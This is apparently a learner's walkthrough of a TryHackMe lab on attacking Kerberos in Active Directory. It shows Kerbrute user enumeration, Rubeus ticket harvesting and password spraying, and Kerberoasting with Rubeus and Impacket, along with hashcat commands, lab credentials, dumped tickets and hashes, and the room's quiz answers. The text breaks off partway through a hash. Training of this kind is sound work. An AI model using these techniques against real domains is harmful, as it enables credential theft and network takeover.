This room will cover all of the basics of attacking Kerberos the windows ticket-granting service; we'll cover the following:
Initial enumeration using tools like Kerbrute and Rubeus
Kerberoasting
AS-REP Roasting with Rubeus and Impacket
Golden/Silver Ticket Attacks
Pass the Ticket
Skeleton key attacks using mimikatz
This room will be related to very real-world applications and will most likely not help with any CTFs however it will give you great starting knowledge of how to escalate your privileges to a domain admin by attacking Kerberos and allow you to take over and control a network.
It is recommended to have knowledge of general post-exploitation, active directory basics, and windows command line to be successful with this room.
Kerberos is the default authentication service for Microsoft Windows domains. It is intended to be more "secure" than NTLM by using third party ticket authorization as well as stronger encryption. Even though NTLM has a lot more attack vectors to choose from Kerberos still has a handful of underlying vulnerabilities just like NTLM that we can use to our advantage.
Common Terminology -
Ticket Granting Ticket (TGT) - A ticket-granting ticket is an authentication ticket used to request service tickets from the TGS for specific resources from the domain.
Key Distribution Center (KDC) - The Key Distribution Center is a service for issuing TGTs and service tickets that consist of the Authentication Service and the Ticket Granting Service.
Authentication Service (AS) - The Authentication Service issues TGTs to be used by the TGS in the domain to request access to other machines and service tickets.
Ticket Granting Service (TGS) - The Ticket Granting Service takes the TGT and returns a ticket to a machine on the domain.
Service Principal Name (SPN) - A Service Principal Name is an identifier given to a service instance to associate a service instance with a domain service account. Windows requires that services have a domain service account which is why a service needs an SPN set.
KDC Long Term Secret Key (KDC LT Key) - The KDC key is based on the KRBTGT service account. It is used to encrypt the TGT and sign the PAC.
Client Long Term Secret Key (Client LT Key) - The client key is based on the computer or service account. It is used to check the encrypted timestamp and encrypt the session key.
Service Long Term Secret Key (Service LT Key) - The service key is based on the service account. It is used to encrypt the service portion of the service ticket and sign the PAC.
Session Key - Issued by the KDC when a TGT is issued. The user will provide the session key to the KDC along with the TGT when requesting a service ticket.
Privilege Attribute Certificate (PAC) - The PAC holds all of the user's relevant information, it is sent along with the TGT to the KDC to be signed by the Target LT Key and the KDC LT Key in order to validate the user.
AS-REQ w/ Pre-Authentication In Detail -
The AS-REQ step in Kerberos authentication starts when a user requests a TGT from the KDC. In order to validate the user and create a TGT for the user, the KDC must follow these exact steps. The first step is for the user to encrypt a timestamp NT hash and send it to the AS. The KDC attempts to decrypt the timestamp using the NT hash from the user, if successful the KDC will issue a TGT as well as a session key for the user.
Ticket Granting Ticket Contents -
In order to understand how the service tickets get created and validated, we need to start with where the tickets come from; the TGT is provided by the user to the KDC, in return, the KDC validates the TGT and returns a service ticket.
To understand how Kerberos authentication works you first need to understand what these tickets contain and how they're validated. A service ticket contains two portions: the service provided portion and the user-provided portion. I'll break it down into what each portion contains.
Service Portion: User Details, Session Key, Encrypts the ticket with the service account NTLM hash.
User Portion: Validity Timestamp, Session Key, Encrypts with the TGT session key.


AS-REQ - 1.) The client requests an Authentication Ticket or Ticket Granting Ticket (TGT).
AS-REP - 2.) The Key Distribution Center verifies the client and sends back an encrypted TGT.
TGS-REQ - 3.) The client sends the encrypted TGT to the Ticket Granting Server (TGS) with the Service Principal Name (SPN) of the service the client wants to access.
TGS-REP - 4.) The Key Distribution Center (KDC) verifies the TGT of the user and that the user has access to the service, then sends a valid session key for the service to the client.
AP-REQ - 5.) The client requests the service and sends the valid session key to prove the user has access.
AP-REP - 6.) The service grants access
Kerberos Tickets Overview -
The main ticket that you will see is a ticket-granting ticket these can come in various forms such as a .kirbi for Rubeus .ccache for Impacket. The main ticket that you will see is a .kirbi ticket. A ticket is typically base64 encoded and can be used for various attacks. The ticket-granting ticket is only used with the KDC in order to get service tickets. Once you give the TGT the server then gets the User details, session key, and then encrypts the ticket with the service account NTLM hash. Your TGT then gives the encrypted timestamp, session key, and the encrypted TGT. The KDC will then authenticate the TGT and give back a service ticket for the requested service. A normal TGT will only work with that given service account that is connected to it however a KRBTGT allows you to get any service ticket that you want allowing you to access anything on the domain that you want.
Attack Privilege Requirements -
Kerbrute Enumeration - No domain access required
Pass the Ticket - Access as a user to the domain required
Kerberoasting - Access as any user required
AS-REP Roasting - Access as any user required
Golden Ticket - Full domain compromise (domain admin) required
Silver Ticket - Service hash required
Skeleton Key - Full domain compromise (domain admin) required
To start this room deploy the machine and start the next section on enumeration w/ Kerbrute
This Machine can take up to 10 minutes to boot
and up to 5 minutes to SSH or RDP into the machine
What does TGT stand for? Ticket Granting Ticket
What does SPN stand for? Service Principal Name
What does PAC stand for? *Privilege Attribute Certificate *
What two services make up the KDC? AS, TGS
Kerbrute is a popular enumeration tool used to brute-force and enumerate valid active-directory users by abusing the Kerberos pre-authentication.
For more information on enumeration using Kerbrute check out the Attacktive Directory room by Sq00ky - https://tryhackme.com/room/attacktivedirectory
You need to add the DNS domain name along with the machine IP to /etc/hosts inside of your attacker machine or these attacks will not work for you - 10.10.59.104 CONTROLLER.local
Abusing Pre-Authentication Overview -
By brute-forcing Kerberos pre-authentication, you do not trigger the account failed to log on event which can throw up red flags to blue teams. When brute-forcing through Kerberos you can brute-force by only sending a single UDP frame to the KDC allowing you to enumerate the users on the domain from a wordlist.
Kerbrute Installation -
1.) Download a precompiled binary for your OS - https://github.com/ropnop/kerbrute/releases
2.) Rename kerbrute_linux_amd64 to kerbrute
3.) chmod +x kerbrute - make kerbrute executable
Enumerating Users w/ Kerbrute -
Enumerating users allows you to know which user accounts are on the target domain and which accounts could potentially be used to access the network.
1.) cd into the directory that you put Kerbrute
2.) Download the wordlist to enumerate with here
3.) ./kerbrute userenum --dc CONTROLLER.local -d CONTROLLER.local User.txt - This will brute force user accounts from a domain controller using a supplied wordlist
Now enumerate on your own and find the rest of the users and more importantly service accounts.
cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.113.254 magician
10.10.121.237 git.git-and-crumpets.thm
10.10.149.10 hipflasks.thm hipper.hipflasks.thm
10.10.91.93 raz0rblack raz0rblack.thm
10.10.234.77 lab.enterprise.thm
10.10.96.58 source
10.10.59.104 CONTROLLER.local
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ mv kerbrute_linux_amd64 kerbrute
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ ls
kerbrute User.txt
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ chmod +x kerbrute
┌──(kali㉿kali)-[~/Downloads/learning_kerberos]
└─$ ./kerbrute userenum --dc CONTROLLER.local -d CONTROLLER.local User.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/20/22 - Ronnie Flathers @ropnop
2022/08/20 13:15:16 > Using KDC(s):
2022/08/20 13:15:16 > CONTROLLER.local:88
2022/08/20 13:15:17 > [+] VALID USERNAME: admin1@CONTROLLER.local
2022/08/20 13:15:17 > [+] VALID USERNAME: administrator@CONTROLLER.local
2022/08/20 13:15:17 > [+] VALID USERNAME: admin2@CONTROLLER.local
2022/08/20 13:15:18 > [+] VALID USERNAME: machine1@CONTROLLER.local
2022/08/20 13:15:18 > [+] VALID USERNAME: user1@CONTROLLER.local
2022/08/20 13:15:18 > [+] VALID USERNAME: sqlservice@CONTROLLER.local
2022/08/20 13:15:18 > [+] VALID USERNAME: user2@CONTROLLER.local
2022/08/20 13:15:18 > [+] VALID USERNAME: user3@CONTROLLER.local
2022/08/20 13:15:18 > [+] VALID USERNAME: machine2@CONTROLLER.local
2022/08/20 13:15:18 > [+] VALID USERNAME: httpservice@CONTROLLER.local
2022/08/20 13:15:18 > Done! Tested 100 usernames (10 valid) in 2.081 seconds
How many total users do we enumerate? 10
What is the SQL service account name? sqlservice
What is the second "machine" account name? machine2
What is the third "user" account name? user3 dada
To start this task you will need to RDP or SSH into the machine your credentials are
Username: Administrator
Password: P@$$W0rd
Domain: controller.local
Your Machine IP is 10.10.59.104
Rubeus is a powerful tool for attacking Kerberos. Rubeus is an adaptation of the kekeo tool and developed by HarmJ0y the very well known active directory guru.
Rubeus has a wide variety of attacks and features that allow it to be a very versatile tool for attacking Kerberos. Just some of the many tools and attacks include overpass the hash, ticket requests and renewals, ticket management, ticket extraction, harvesting, pass the ticket, AS-REP Roasting, and Kerberoasting.
The tool has way too many attacks and features for me to cover all of them so I'll be covering only the ones I think are most crucial to understand how to attack Kerberos however I encourage you to research and learn more about Rubeus and its whole host of attacks and features here - https://github.com/GhostPack/Rubeus
Rubeus is already compiled and on the target machine.
Harvesting Tickets w/ Rubeus -
Harvesting gathers tickets that are being transferred to the KDC and saves them for use in other attacks such as the pass the ticket attack.
1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe harvest /interval:30 - This command tells Rubeus to harvest for TGTs every 30 seconds
Brute-Forcing / Password-Spraying w/ Rubeus -
Rubeus can both brute force passwords as well as password spray user accounts. When brute-forcing passwords you use a single user account and a wordlist of passwords to see which password works for that given user account. In password spraying, you give a single password such as Password1 and "spray" against all found user accounts in the domain to find which one may have that password.
This attack will take a given Kerberos-based password and spray it against all found users and give a .kirbi ticket. This ticket is a TGT that can be used in order to get service tickets from the KDC as well as to be used in attacks like the pass the ticket attack.
Before password spraying with Rubeus, you need to add the domain controller domain name to the windows host file. You can add the IP and domain name to the hosts file from the machine by using the echo command:
echo 10.10.59.104 CONTROLLER.local >> C:\Windows\System32\drivers\etc\hosts
1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe brute /password:Password1 /noticket - This will take a given password and "spray" it against all found users then give the .kirbi TGT for that user
Be mindful of how you use this attack as it may lock you out of the network depending on the account lockout policies.
xfreerdp /u:Administrator /p:'P@$$W0rd' /v:10.10.59.104 /size:90%
scp Administrator@10.10.59.104:C:/Users/Administrator/Downloads/mimikatz.exe /home/kali/Downloads/learning_kerberos
scp Administrator@10.10.59.104:C:/Users/Administrator/Downloads/Rubeus.exe /home/kali/Downloads/learning_kerberos
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe h
arvest /interval:30
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: TGT Harvesting (with auto-renewal)
[*] Monitoring every 30 seconds for new TGTs
[*] Displaying the working TGT cache every 30 seconds
[*] Refreshing TGT ticket cache (8/20/2022 10:51:53 AM)
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 8/20/2022 10:05:33 AM
EndTime : 8/20/2022 8:05:33 PM
RenewTill : 8/27/2022 10:05:33 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forw
ardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUy
iJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEEgnF37ZFGONrzNV
Z5i/186Sdbll3p6GephB3
YgJLMMvE0VKfMr/X6iD7RciV330ax/2SX1TImIKdfLrueYmfwcMZiwYU6pa8SeoMa1ijzjLWqeg2sqH
r8xdN83TrvXJdRjVYLgVj
DNspMCEPaGg7Wn51+8Bg0kUUNuGoxDyDzIFcHllUVOmN8bpnHAtpluZxJumgHZKzNz/IqS3PgQzZeRH
1z1KA0Rnub/iu52nfJiqj
bptnmP5ueWswjuoDdedeLoD2RvAPfA1chAyyi8dHcfllCPrILgKHmgDjZEIB6DBaY6AXSFIb/KttSmV
hkUA4JsfH7TxFJICbWE4/
hfRE9cxQD7x3ME404mZ4XVvXeTU1xdz6OShOBWLvHbjQr0FcCu1uXfnT7IZkOuHCrocWpaNAwPZJySF
OGPTDdMB+FuJCPYYM5/cz
CFMCMzYJ4Gy4/XjicuwyU9aNBBixsGhtDEaSCewdqBSyZTm3MHLoQcfBhD9uWahD4zH9DAW8YhzbkKA
v+bWI9R9PrliOzY7ELu06
xmMKI9Z3YxBdZ9r6/IzlthuOb14iq9zWsGjMlZZ4eSFjEev6anWXX2f11G1OevwMvmVnAMzjlp3FWbW
DMnpvhsiAZT98OTtgk9Hh
LbN3a2Vw+TW/pRDu/CHWC7mtqrH5gBw4UUpQRSedx+cIJsVLHNRNiAmYRhyxJHEw/pjCftsZ5V/hygY
u+LHH9kFxaJGtxwMkRYYY
TPf1Gxgoo5lKvyi5WihAZmYgQ/I/bzJDv2L4na4eGWF4HeHe3i2eTAf++VzGPdf3WUoAbypKJDM6+aT
JjKW6XOzA2UF3aeid33Fs
5A+NfWUrtOjWzo8XQ6k5Kr12KGUknTjq0RDGLZV2oTJ5QRzTvTI3RGFzqcyvcrzRh3Mt+GWUhb1+VDu
w70wlNaxB0dnziTHwo0BI
dCJD145TeGcKt4irYVr/rk42cw0DHUoIZBKboQK+zcK60aYkAOid4NzYLvGcS7cjV1TuXVPOLEi+7SB
OPpGgzjAi1AWbOJ4tqJB1
DdLlTdXXfj0xgLPIKOZnf7rZzJ/aqxKwT5sH+spCmEQCgUk7tB3gMDdgyy3EPVybxjLDbY6xB5/xzBA
w5nAQWXSGZk8nrKNuzQ20
Me3UiDWkkxBIVLGwQX5bK6tlK0Ara5dJE90xM9fpMrU9PZ2+wJ6tqxJbaMoJypIFhyuO4GLV4+yh8SE
XYj6/BTrwZic1YHtpSn6+
QvH2Zs30+dPkhJMTojN3gyWtQzu27wqzRfYVdjbuTVYpd/qnp+r/LSVg4FR073zRZzGN6MOhTZK7Ojb
ipURGKSMdK0GTAs39iszh
OZWW0EcMmhg+oOOgjiqA3hg7+2nhIFjf6GGn1upvyfpkWowaKCGHjb6jgfcwgfSgAwIBAKKB7ASB6X2
B5jCB46CB4DCB3TCB2qAr
MCmgAwIBEqEiBCBmQINdQ2QQ7GhFj8Y+IdfeyhVFaYhkCYkbGvhkpl/CoKESGxBDT05UUk9MTEVSLkx
PQ0FMohowGKADAgEBoREw
DxsNQ09OVFJPTExFUi0xJKMHAwUAQOEAAKURGA8yMDIyMDgyMDE3MDUzM1qmERgPMjAyMjA4MjEwMzA
1MzNapxEYDzIwMjIwODI3
MTcwNTMzWqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEV
SLkxPQ0FM
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 8/20/2022 10:05:33 AM
EndTime : 8/20/2022 8:05:33 PM
RenewTill : 8/27/2022 10:05:33 AM
Flags : name_canonicalize, pre_authent, renewable, forwarded, fo
rwardable
Base64EncodedTicket :
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>echo 10.10.5
9.104 CONTROLLER.local >> C:\Windows\System32\drivers\etc\hosts
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is E203-08FF
Directory of C:\Users\Administrator\Downloads
05/25/2020 03:45 PM <DIR> .
05/25/2020 03:45 PM <DIR> ..
05/25/2020 03:45 PM 1,263,880 mimikatz.exe
05/25/2020 03:14 PM 212,480 Rubeus.exe
2 File(s) 1,476,360 bytes
2 Dir(s) 50,903,588,864 bytes free
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe b
rute /password:Password1 /noticket
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[-] Blocked/Disabled user => Guest
[-] Blocked/Disabled user => krbtgt
[+] STUPENDOUS => Machine1:Password1
[*] base64(Machine1.kirbi):
doIFWjCCBVagAwIBBaEDAgEWooIEUzCCBE9hggRLMIIER6ADAgEFoRIbEENPTlRST0xMRVIuTE9DQ
Uyi
JTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIubG9jYWyjggQDMIID/6ADAgESoQMCAQKig
gPx
BIID7YboH9fBS2/dx7r6jjG3nPmmRKcU472qS5zSs+8AxTI7rxpcrmUeZRfPu9A90RcZM/s2YvYFP
vya
BAO5rxkAS3kehqmGCg84DdKp0C9Ll7rTKxRBYgLwbcX8YzIt5xlFZ9Lqu72ToSLoii00zC1Z7L0xl
hqq
ooPR5QGJvUIDaPfcKTOWXcgIO+9iSJc6AYAjffcEdLhgnrCHMh8ynyNGQJSF9H1ia/tY0nOw8cfyX
5+M
0HhFOupZ/aYYEiimBAfP+SGw1IE9hFfAXwVZ5/GXsj0+CZWZXFaLnJHSiten65rCkPaVF8tuxc3/j
fi3
hMvhxlmj9YbVHFipG1u1TcCV4q6tYbBkl7Eux0FV5Abh3FQrtu54uOLest+ZGjc1YTFGaLcJ3v3K5
bbH
F41OwGvsFkAeSbxe0PQRPlpw7AIZYy2o3FuVk2INUvEX1ultj2xrhAZYTrP1Nvm9vMzOViNgNhY8U
RAo
a17GDIcZi7ZuP+f+AbPd//Q17BopL+Sh3ex3K3u24lWV93PL/kEO3ZCpp9LqU88n1eSbUdVYCZmsT
8pL
TtpC/Gf3SlUoui2RoZNfqaPd6raS20AHtMzIhMkDQ0XuHGyxrwpBhfVzjXuqXtt1rkbVn33tD8G63
Rtt
/930+5thnVCWbxWn3otMR+zkJIyhr1wxT2xZBqajt0HmVTnU5shUr8Ds6INNASP5GhX7jt5rv/+cs
NXu
Wy1p0dUo47u6nmGXHPvR+3WpPCL6tQGyBQ6Vg/dIma9CmgrQ8jW46iDA5/p9Q4wXQlptvE2JWDCnp
u8k
pXz6IuTZrSAJ3kKFKMti2WaDT+WPbnDGvmiq7cnmfsVrO0VB8NZGTRrtX+k77ws5byTAx7coq8SEK
xUm
Q6eG1kWa0ZzhmF77eRF1+gELxSihooP7MSLu9JBn7ebMo+L6vs7MYm8bASGGVLDZttNZTfLsJim5N
2OV
Bnk6Kz6BKbp+/w5NnC/Sr8x/4eBrr3x8H2s7bdlfG/utg+tODKcWx5fQxpmNbJJi3hJThlUKpLGD1
2Ip
hYOVQrWGwu50xZW7mIJYZhq1yBtlGnN3vKpRJutBGWOjMlylOeSxVaa2BjNysQIuyrZCIbYJc4/uH
UUw
X3yv3e3PgdGzgpMHg5EFzohN940oUTdnvRFNL5JnRS10ILbIcEubgce2dYpH75WvERaa0zXMprOi/
tx8
lD+9IckGgU/exERtb/GZSs0N7vzucUSqagsO/ISydPvwzt7YBaKaQCsTeYewYpg6HfvZWWmNAUZSS
l6p
di2/LVZGaqQ5RLrG97JZj04Je070Mp7KZQusYtLZIGQwI1OQ+7xgDpGBJn9m0hTNw6OB8jCB76ADA
gEA
ooHnBIHkfYHhMIHeoIHbMIHYMIHVoCswKaADAgESoSIEIOL511gL+hc53tjbqZHlnlYazE3978+CR
Le1
sKG/tvaIoRIbEENPTlRST0xMRVIuTE9DQUyiFTAToAMCAQGhDDAKGwhNYWNoaW5lMaMHAwUAQOEAA
KUR
GA8yMDIyMDgyMDE3NTQ1NFqmERgPMjAyMjA4MjEwMzU0NTRapxEYDzIwMjIwODI3MTc1NDU0WqgSG
xBD
T05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLmxvY2Fs
[+] Done
Which domain admin do we get a ticket for when harvesting tickets? administrator
Which domain controller do we get a ticket for when harvesting tickets? CONTROLLER-1
In this task we'll be covering one of the most popular Kerberos attacks - Kerberoasting. Kerberoasting allows a user to request a service ticket for any service with a registered SPN then use that ticket to crack the service password. If the service has a registered SPN then it can be Kerberoastable however the success of the attack depends on how strong the password is and if it is trackable as well as the privileges of the cracked service account. To enumerate Kerberoastable accounts I would suggest a tool like BloodHound to find all Kerberoastable accounts, it will allow you to see what kind of accounts you can kerberoast if they are domain admins, and what kind of connections they have to the rest of the domain. That is a bit out of scope for this room but it is a great tool for finding accounts to target.
In order to perform the attack, we'll be using both Rubeus as well as Impacket so you understand the various tools out there for Kerberoasting. There are other tools out there such a kekeo and Invoke-Kerberoast but I'll leave you to do your own research on those tools.
I have already taken the time to put Rubeus on the machine for you, it is located in the downloads folder.
Method 1 - Rubeus
Kerberoasting w/ Rubeus -
1.) cd Downloads - navigate to the directory Rubeus is in
2.) Rubeus.exe kerberoast This will dump the Kerberos hash of any kerberoastable users
copy the hash onto your attacker machine and put it into a .txt file so we can crack it with hashcat
I have created a modified rockyou wordlist in order to speed up the process download it here
3.) hashcat -m 13100 -a 0 hash.txt Pass.txt - now crack that hash
Method 2 - Impacket
Impacket Installation -
Impacket releases have been unstable since 0.9.20 I suggest getting an installation of Impacket < 0.9.20
1.) cd /opt navigate to your preferred directory to save tools in
2.) download the precompiled package from https://github.com/SecureAuthCorp/impacket/releases/tag/impacket_0_9_19
3.) cd Impacket-0.9.19 navigate to the impacket directory
4.) pip install . - this will install all needed dependencies
Kerberoasting w/ Impacket -
1.) cd /usr/share/doc/python3-impacket/examples/ - navigate to where GetUserSPNs.py is located
2.) sudo python3 GetUserSPNs.py controller.local/Machine1:Password1 -dc-ip 10.10.59.104 -request - this will dump the Kerberos hash for all kerberoastable accounts it can find on the target domain just like Rubeus does; however, this does not have to be on the targets machine and can be done remotely.
3.) hashcat -m 13100 -a 0 hash.txt Pass.txt - now crack that hash
What Can a Service Account do?
After cracking the service account password there are various ways of exfiltrating data or collecting loot depending on whether the service account is a domain admin or not. If the service account is a domain admin you have control similar to that of a golden/silver ticket and can now gather loot such as dumping the NTDS.dit. If the service account is not a domain admin you can use it to log into other systems and pivot or escalate or you can use that cracked password to spray against other service and domain admin accounts; many companies may reuse the same or similar passwords for their service or domain admin users. If you are in a professional pen test be aware of how the company wants you to show risk most of the time they don't want you to exfiltrate data and will set a goal or process for you to get in order to show risk inside of the assessment.
Mitigation - Defending the Forest
Kerberoasting Mitigation -
Strong Service Passwords - If the service account passwords are strong then kerberoasting will be ineffective
Don't Make Service Accounts Domain Admins - Service accounts don't need to be domain admins, kerberoasting won't be as effective if you don't make service accounts domain admins.
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe kerberoast
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 2
[*] SamAccountName : SQLService
[*] DistinguishedName : CN=SQLService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/SQLService.CONTROLLER.local:30111
[*] PwdLastSet : 5/25/2020 10:28:26 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.loca
l:30111*$EF29A7FF22BC30B6C5B574D4AB83766D$C76318A18159C672726507C2CF1C422F64997F
83878BD147FF2711984D60AE04CC85E2E5C95AE8F3F328FB07D299B6ED0A5DA3F205A0A79D6F3689
3CAE1E82EA042DA6BE674C95E9DA84A5DB525C1EB01CC5F123F295E64763BA66F2D406E9D84F1F51
2DE4C2622603CE3C4E22AD63E5C17E430543F2D8D60902CCA558389EAF1042B8F4D0548F600A14AB
8A02ADE6A2F2FE2B59111B4764BE663841E8D851FB81B2709C10A161B33C90198755799CCB6E7E89
0AF54E046BDAEE48B9E47C09F54D567891C1640D3FFF04A9137C144E1D2C70C8FD13A71DCFCFE64F
B9906BABF1FC392A23CE9AEFF5E23218EC36B8F88C3BE4D860834F3346C03B77DA9AC91554CBE5A6
ECA7FA5475C5CCB28BE7F38A0158209ECD8D084F1FD3ABC25AB6B4387FEA999BAAA0AAD69A301FED
3948343599FA1491CF9915288DFA3DC19321CBE57F0947FCBD3777011A5DBAA7271126289D2E0E2A
55B609B00423301CF5D2C7FBCA16AE7209B9B25FEFAED9DF2D9660DD2B662567371ACF035ADC6427
D582822EE6B096FADBAFB9C83B5958FBD946EB9C598E9C8C8B7BD3E6A8143D4803DA035E8958924C
D495EF92DE7CE710262BF041DB50C156C858186B15A2ABD5769BFF0D5C95B8D4CB2D165FE94FDAF8
E3AED796FC7701EF57B4F4BA190F5B6EE0DF24326974EA56DFB17692875488B6EC72095BDC07743C
F4F71B23C523E71953BF1565CD6AD35DD834BF1F196B9197A05EE828C76A1E8E39D5A3C8C77D76DB
0A7123F8F666DEBAB4CDC154CDB2405C8FDE9BC41FA65FB304B35082449708EAEB49757C65F3D2D3
6CFE2AF136A11112A9E3D11A6658DC2530E9C64324744DB712A7EB0A03CF37AE5DF051E42E0E1CB1
00E57A191AD334B1F1E1817702A944B4DAB32F62AC4E5EF9BBE887D7B8722E40831787BD4ADFCC5A
EAB2314C532C15104C109A2479563905196D46F05ED7310BAC3D5A115185B279F004BDE036D02904
BAE9C8F6467FBB014F6F5399C709456C3CB83707970FD682FCFCBEC4238BA4B3DDAF3E051B0D350A
3CFAC61F28F916F0EABEBBBDBDF76D60AEBB917CFB3708353DE5F5629EFD537774AEB276797283B6
89B0BA406ECF52F34981EF6C31FD434781BC5A14FFCBB0C76E86E53CA054351E63D7450DB1CB1100
7E034D8CC956F0B5AC00137E7F1532CFCAD0FE41AE9FBD6BE7BBA686498C8A003F1481CF567D83F8
B0029E049F48236CDE9EBCC554CEC6148D5FCF70393A23440380C8E8C8C21AB65EC58668F1AC6A58
C530F76CCC59E3B98862B65F41CD3041E827FADA505FB50C6AA904216BDC37BD4A771A367C5D767D
4364C305EDE4EDB67CC874B4E669BD98D4A74DDEB053CA500C0A7BF78FE79652B3C9152D4CADE173
6EA9C8751BBF46C2D5CB09499C382BAF70ACFEE1B6FA414867410BE91902689D8322A62F702ED8DB
2A19C266400F7513260A5BD67D283492CA66841F171F257511E10E5C1D6DE767C71B57C15B7CE416
398836C34FF05ADC9984C1D60FCC833D0BB2229D196CE8EB9EF14D0D6F108B4716D216B176F13B12
4F76F5A570DFAD798450CD399CECC63602531D7A2677082CF93DCBCE1B372B058B0074E8BD9DFAA9
4696BFF047AB5ACF084C160C507010E07235586F9BBD668BCE1B13C633
[*] SamAccountName : HTTPService
[*] DistinguishedName : CN=HTTPService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/HTTPService.CONTROLLER.local:30222
[*] PwdLastSet : 5/25/2020 10:39:17 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLER-1/HTTPService.CONTROLLER.lo
cal:30222*$F7DD3784FB36974254037853F8FB85D7$1CB5A844ED086E40FBA10F8C617C66CCEF22
077ED9F2F75D8ACD8ED1A4BFB93E42886191B96BCC6F25E5574E9C5975B994A7243F103FBBF7EC81
1717BABB20007CAE02D75F7BDCCD3824E7287EE21609073FAE55A890A2830211A63143EC12A68543
26260E6D6A27AC3D88C1FF6479623C90ACF0A555F87AE7A12D63F728710A92B70405D0CD715BD645
BEF1EC383BD496D2B508570E19CD2E46A2D9188AA484D86E0DC7E2DEB8F8A31D09EBDDD6B01E1134
A5B88130490E88F4660209ED1A0DD0D6B6227AFD3E9F83D198EE1BBD487CFAE89C21CE7B387DA8AB
CFDAFB5795B614A327F1067D36C50E7905C5EE3C0F2BFCE1E2D7F05EDBB25F6CF2FF46BE9ABA29A7
ADD0C780978199736EAFF55C34E8D25D071F59EC6B52D537DA7505B0B3419ABBF3B648203DBC99E8
